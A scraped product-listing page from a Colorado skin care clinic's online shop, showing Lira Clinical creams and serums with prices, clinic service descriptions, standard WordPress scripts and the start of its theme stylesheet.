<div class="product type-product post-1436 status-publish last instock product_cat-anti-aging product_cat-eye-treatments has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-perfecting-eye-creme/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical Perfecting Eye Creme" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2017/01/Lira-Eye-Cream-365x365.jpg 365w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-perfecting-eye-creme/" class="product_item_link"><h5>Lira Clinical Perfecting Eye Creme</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical Perfecting Eye Creme with PSC Restore exquisite eyes with this multi- tasking miracle. Complete with multiple peptides, Mastiha and Orange Plant Stem Cells. This all-in-one eye crème diminishes dark circles, brightens skin and reduces the appearance of fine &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-perfecting-eye-creme/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=1436" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1436" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical Perfecting Eye Creme&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical Perfecting Eye Creme&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1436" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-3370 status-publish first instock product_cat-anti-aging product_cat-conditioning-treatment-products product_cat-sun-damage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-c4-retinol-serum/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical Pro C4 Retinol Serum" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum-600x600.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum-365x365.jpg 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/02/pro_c4_retinol_serum.jpg 700w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-c4-retinol-serum/" class="product_item_link"><h5>Lira Clinical Pro C4 Retinol Serum</h5></a>			<div class="product_excerpt">
				<p>Lira Clinical PRO C4 Retinol Serum Refine, renew and strengthen skin with this powerful Vitamin C and Retinol serum. This potent antioxidant powerhouse contains 20% Vitamin C in four forms to brighten, restore and enrich skin. Reduce the appearance of &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-c4-retinol-serum/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=3370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="3370" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical Pro C4 Retinol Serum&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical Pro C4 Retinol Serum&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3370" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-1915 status-publish instock product_cat-eye-treatments product_cat-makeup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-lux-lash/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical Pro Lux Lash" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-600x600.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-768x768.jpg 768w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-1024x1024.jpg 1024w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash-365x365.jpg 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2018/09/Lira-Lux-Lash.jpg 1251w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-lux-lash/" class="product_item_link"><h5>Lira Clinical Pro Lux Lash</h5></a>			<div class="product_excerpt">
				<p>Lux Lash with PSC Enhance lashes and encourage lash growth for stronger, fuller looking luxury lashes. This lash serum is Non-Prostaglandin, Paraben Free. Utilizes Organic Botanicals, Argan and Swiss Apple Plant Stem Cells and has no risk of pigmentation. Key Ingredients: &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-lux-lash/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>95.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=1915" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1915" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="1915" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical Pro Lux Lash&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical Pro Lux Lash&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1915" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-3310 status-publish instock product_cat-anti-aging product_cat-conditioning-treatment-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-retinol-creme/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme-260x260.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Clinical PRO Retinol Crème" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme-260x260.jpg 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme-300x300.jpg 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme-150x150.jpg 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme-600x600.jpg 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme-100x100.jpg 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme-365x365.jpg 365w, https://www.skinrxandbodywellness.com/wp-content/uploads/2022/01/Lira-Pro-retinol-Creme.jpg 700w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-retinol-creme/" class="product_item_link"><h5>Lira Clinical PRO Retinol Crème</h5></a>			<div class="product_excerpt">
				<p>Lira Pro Retinol Crème A revolutionary resurfacing crème for smoother, brighter and younger looking skin. A blend of Retinol, Hexylresorcinol, Resorcinol, Vitamin C, Mulberry Extract, and Argilene work together to achieve smooth and radiant skin tone. KEY INGREDIENTS: Retinol Lactic Acid &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-clinical-pro-retinol-creme/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=3310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="3310" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Clinical PRO Retinol Crème&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Clinical PRO Retinol Crème&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3310" class="screen-reader-text">
			</span>
</div></div></div>
<div class="product type-product post-2633 status-publish last instock product_cat-conditioning-treatment-products product_cat-exfoliants has-post-thumbnail taxable shipping-taxable purchasable product-type-simple tcol-md-3 tcol-sm-4 tcol-xs-6 tcol-ss-12 kad_product">
	<div class="grid_item product_item clearfix"><a href="https://www.skinrxandbodywellness.com/product/lira-pro-anti-aging-pads/" class="product_item_link product_img_link"><div class="kad-woo-image-size"><img width="260" height="260" src="https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-260x260.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lira Pro Corrective Pads" decoding="async" loading="lazy" srcset="https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-260x260.webp 260w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-300x300.webp 300w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-1024x1024.webp 1024w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-150x150.webp 150w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-768x768.webp 768w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-1536x1536.webp 1536w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-600x600.webp 600w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads-100x100.webp 100w, https://www.skinrxandbodywellness.com/wp-content/uploads/2020/08/Pro-Pads.webp 2000w" sizes="auto, (max-width: 260px) 100vw, 260px" /></div></a><div class="details_product_item"><div class="product_details"><a href="https://www.skinrxandbodywellness.com/product/lira-pro-anti-aging-pads/" class="product_item_link"><h5>Lira Pro Corrective Pads</h5></a>			<div class="product_excerpt">
				<p>Lita Pro Corrective Pads This cutting-edge at-home treatment product delivers the peel, peptide and probiotic experience with a powerhouse formulation. Lessens the appearance of fine lines and wrinkles while beautifully brightening skin. EXFOLIATING: Seven different anti-aging and brightening acids are &hellip; <a href="https://www.skinrxandbodywellness.com/product/lira-pro-anti-aging-pads/">Continued</a><!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --></p>
			</div>
		</div><span class="notrated">not rated</span>
	<span class="product_price headerfont"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<a href="/shop/page/4/?add-to-cart=2633" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2633" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart kad-btn headerfont kad_add_to_cart" data-product_id="2633" data-product_sku="" aria-label="Add to cart: &ldquo;Lira Pro Corrective Pads&rdquo;" rel="nofollow" data-success_message="&ldquo;Lira Pro Corrective Pads&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2633" class="screen-reader-text">
			</span>
</div></div></div>
</div><nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.skinrxandbodywellness.com/shop/page/3/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://www.skinrxandbodywellness.com/shop/page/1/">1</a></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.skinrxandbodywellness.com/shop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.skinrxandbodywellness.com/shop/page/3/">3</a></li>
	<li><span aria-label="Page 4" aria-current="page" class="page-numbers current">4</span></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.skinrxandbodywellness.com/shop/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://www.skinrxandbodywellness.com/shop/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://www.skinrxandbodywellness.com/shop/page/5/">&rarr;</a></li>
</ul>
</nav>
	</div><aside class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_search-2" class="widget-1 widget-first widget woocommerce widget_product_search"><div class="widget-inner"><form role="search" method="get" class="woocommerce-product-search" action="https://www.skinrxandbodywellness.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></section><section id="woocommerce_product_categories-2" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Product Categories</h3><ul class="product-categories"><li class="cat-item cat-item-18"><a href="https://www.skinrxandbodywellness.com/product-category/acne/">Acne</a></li>
<li class="cat-item cat-item-36"><a href="https://www.skinrxandbodywellness.com/product-category/anti-aging/">Anti-aging</a></li>
<li class="cat-item cat-item-34"><a href="https://www.skinrxandbodywellness.com/product-category/body-products/">Body Products</a></li>
<li class="cat-item cat-item-37"><a href="https://www.skinrxandbodywellness.com/product-category/cancer-care/">Cancer Skin Care</a></li>
<li class="cat-item cat-item-13"><a href="https://www.skinrxandbodywellness.com/product-category/cleansers/">Cleansers</a></li>
<li class="cat-item cat-item-14"><a href="https://www.skinrxandbodywellness.com/product-category/conditioning-treatment-products/">Conditioning/ Treatment Products</a></li>
<li class="cat-item cat-item-20"><a href="https://www.skinrxandbodywellness.com/product-category/exfoliants/">Exfoliants</a></li>
<li class="cat-item cat-item-17"><a href="https://www.skinrxandbodywellness.com/product-category/eye-treatments/">Eye Treatments</a></li>
<li class="cat-item cat-item-38"><a href="https://www.skinrxandbodywellness.com/product-category/lip-treatment/">Lip Treatment</a></li>
<li class="cat-item cat-item-11"><a href="https://www.skinrxandbodywellness.com/product-category/makeup/">Makeup</a></li>
<li class="cat-item cat-item-23"><a href="https://www.skinrxandbodywellness.com/product-category/masks/">Masks</a></li>
<li class="cat-item cat-item-16"><a href="https://www.skinrxandbodywellness.com/product-category/moisturizers/">Moisturizers</a></li>
<li class="cat-item cat-item-21"><a href="https://www.skinrxandbodywellness.com/product-category/sun-damage/">Sun Damage</a></li>
<li class="cat-item cat-item-15"><a href="https://www.skinrxandbodywellness.com/product-category/sunblocks/">Sunblocks</a></li>
<li class="cat-item cat-item-19"><a href="https://www.skinrxandbodywellness.com/product-category/toners/">Toners</a></li>
<li class="cat-item cat-item-35"><a href="https://www.skinrxandbodywellness.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-22"><a href="https://www.skinrxandbodywellness.com/product-category/vitamins-and-supplements/">Vitamins and Supplements</a></li>
</ul></div></section>	</div><!-- /.sidebar -->
</aside><!-- /aside -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  		 
					<div class="col-md-3 col-sm-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="text-9" class="widget widget_text"><h3>have a question?</h3>			<div class="textwidget"></div>
		</aside></div><div class="widget-2 footer-widget"><aside id="text-7" class="widget widget_text"><h3>Professional Skin Care Services</h3>			<div class="textwidget"><p>Our skin care clinic is built upon the principles of always placing our customers first and providing state-of-the art solutions and remedies for common skin problems.  </p>
<p>Our clients are looking for safe, easy, quick and effective skin treatments to rid their face and body of problems with unwanted imperfections such as acne conditions, sun damage, discoloration, rosacea, premature aging and fine lines/ wrinkles.  We can work with customers to improve overall skin condition as an alternative to cosmetic surgery while minimizing pain and discomfort.  Our experts will explain the different clinical alternatives offered that are used safely and successfully in our office.</p>
<p>Some of the professional services offered in our clinic include:  chemical skin peels (AHA peel), diamond-tip microdermabrasion, body exfoliation treatments, dermaplaning, medi-facials, pore cleansing treatments, facial waxing, eyelash and eyebrow tinting, and cosmetic enhancement.</p>
<p>Learn more about skinRx  clinic skin care treatments or please call our office at 303.224.3545 to schedule an initial complimentary consultation and appointment.</p>
<h3>Additional Body Wellness Services from In-Clinic Practitioners</h3>
<p>Our Colorado based wellness clinic offers additional treatments and professional body wellness services beyond clinical skin care.  We’re proud to offer Massage Therapy, Acupuncture, Pilates and Weight Training, Toenail Laser Treatments, and Laser Tattoo and Vein Removal services.  By treating the whole body and delivering related highest quality care, we have been able to consistently earn our client’s trust and referral business for over a decade.</p>
<p><strong>Denver, Colorado – Centennial, Littleton, Lone Tree, South Denver, Highlands Ranch, Englewood, Denver Tech Center Skin Care</strong></p>
<p>Located on northwest corner of Dry Creek Road and Yosemite in Centennial, Colorado just minutes away from Park Meadows Mall, and ½ mile west of Interstate 25.</p>
</div>
		</aside></div><div class="widget-3 footer-widget"><aside id="text-5" class="widget widget_text"><h3>Laser Treatment Services</h3>			<div class="textwidget"><p>Laser skin care treatments are gaining prominence as people search for easy, safe and effective ways to improve their bodies for reasons such as removing unwanted hair, evening out pigmented or sun damaged skin, treating acne conditions, reducing the appearance of fine lines and wrinkles, or resurfacing the skin.  Specialized skin laser treatments offered at skinRx include: Laser Hair Removal, Age Reversing Light Therapy via IPL (intense pulsed light), Fractional CO2 Resurfacing, Isolaz Light Therapy Acne Treatment, and Exilis RF (Radio Frequency) Body Contouring.  </p>
<p>Read all about the different laser treatments customized to patient personal care needs.</p>
</div>
		</aside></div><div class="widget-4 widget-last footer-widget"><aside id="text-8" class="widget widget_text"><h3>Medical Grade Skin Care Products</h3>			<div class="textwidget"><p>skinRx offers a variety of some of the best skin care products available today.  Medical grade skin care products are only available through professional clinics with an overseeing Medical Director. Integrating complete wellness from the inside out, most of the products are organic and paraben free. The products offered include moisturizers, skin cleansers,  skin toners, anti-aging formulations, acne treatments, sunblock and sunscreens, mineral makeup cosmetics, plus top vitamin and mineral supplements brands. </p>
</div>
		</aside></div>					</div> 
            							         
					<div class="col-md-3 col-sm-6 footercol3">
					<div class="widget-1 widget-first footer-widget"><aside id="text-4" class="widget widget_text"><h3>quick links</h3>			<div class="textwidget"><a href="/" title="SkinRx Body and Wellness">Home</a><br />
<a href="/contact-us/" title="Contact SkinRx Body and Wellness">Contact Us</a><br />
<a href="/privacy-policy" title="Privacy Policy SkinRx Body and Wellness">Privacy Policy</a><br />
<a href="/site-map" title="Site Map: SkinRx Body and Wellness">Site Map</a><br /><br />
©2013 skinRx & body wellness. All Rights Reserved</div>
		</aside></div>					</div> 
	            				 
					<div class="col-md-3 col-sm-6 footercol4">
					<div class="widget-1 widget-first footer-widget"><aside id="text-11" class="widget widget_text"><h3>join our club</h3>			<div class="textwidget"><h4>complete wellness club</h4>
Simply enter your email address and receive our FREE skin care emails and coupons for services. 
<!-- BEGIN: Constant Contact Email List Form Button --><div><a href="https://visitor.r20.constantcontact.com/d.jsp?llr=snq7tplab&amp;p=oi&amp;m=1111846961586&amp;sit=zz8hoiohb&amp;f=9947b77a-6ebd-4d6f-8515-aa556c0a4c14" class="button" target="_blank" style="background-color: rgb(167, 191, 57);  color: rgb(255, 255, 255); display: inline-block; padding: 8px 10px; text-shadow: none; ">Join Now</a></div>
            </div>
		</aside></div>					</div> 
		        		            </div>
        <div class="footercredits clearfix">
    		
    		        	<p>&copy; 2026 skinRx &amp; body wellness - WordPress Theme by <a href="https://www.kadencewp.com/" rel="nofollow noopener noreferrer" target="_blank">Kadence WP</a></p>
    	</div>

  </div>

</footer>

		</div><!--Wrapper-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/virtue-child\/*","\/wp-content\/themes\/virtue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.skinrxandbodywellness.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/bootstrap-min.js?ver=3.4.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/plugins-min.js?ver=3.4.5" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/magnific-popup-min.js?ver=3.4.5" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue-lightbox-init-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Loading...","of":"%curr% of %total%","error":"The Image could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/virtue-lightbox-init-min.js?ver=3.4.5" id="virtue-lightbox-init-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/main-min.js?ver=3.4.5" id="virtue_main-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.8.3" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/min/wc-quantity-increment-min.js?ver=6.8.3" id="wcqi-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0
body_size: 20032
content:
/*
 Theme Name:   Virtue Child
 Theme URI:    https://www.kadencethemes.com/product/virtue-free-theme
 Description:  Virtue Child Theme
 Author:       We Store Solutions
 Author URI:   http://westoresolutions.com
 Template:     virtue
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  virtue-child
*/


@import url('https://fonts.googleapis.com/css?family=Alex+Brush&display=swap');
@font-face {
    font-family: 'nuptial_btregular';
    src: url('nuptial_bt-webfont.eot');
    src: url('nuptial_bt-webfont.eot?#iefix') format('embedded-opentype'),
         url('nuptial_bt-webfont.woff') format('woff'),
         url('nuptial_bt-webfont.ttf') format('truetype'),
         url('nuptial_bt-webfont.svg#nuptial_btregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
.smooth_slider {max-width:none!important;}
.text-rotate {

}
body.block-editor-page #wpbody-content>div:not(.block-editor):not(#screen-meta), body.block-editor-page #wpfooter {
display: block!important;
}
.align-right {
	text-align: right;
	font-family:"Times New Roman", Times, serif;
	color:#2b4d72;
	font-weight:bold;
	
}
.align-center {text-align:center;}
table img {max-width:100%;}
.contentclass {
  background: #c3c3c3;
}
}
/*woocommerce */
.kad-woo-image-size {
	max-height: 250px;
}
.kad-woo-image-size img {
	max-height: 250px;
	width: auto!important
}
.tcol-md-4:nth-child(3n+1) {clear:both;}
/* Primary color */
.home-message:hover {background-color:#c72c00; background-color: rgba(45, 92, 136, 0.6);}
nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #c72c00;}
a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn {color: #c72c00;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary,
